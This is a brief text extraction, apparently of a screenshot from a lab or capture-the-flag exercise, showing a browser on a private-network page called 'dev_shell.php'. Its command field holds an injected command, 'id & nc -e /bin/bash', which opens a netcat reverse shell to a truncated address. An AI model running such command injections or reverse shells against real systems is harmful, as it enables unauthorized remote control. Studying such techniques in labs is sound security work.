 192.168.110.81/dev_ × http://192.168.110.81/ × +
192.168.110.81/dev_shell.php
dev_shell
Command: id & nc -e /bin/bash 192.168
submit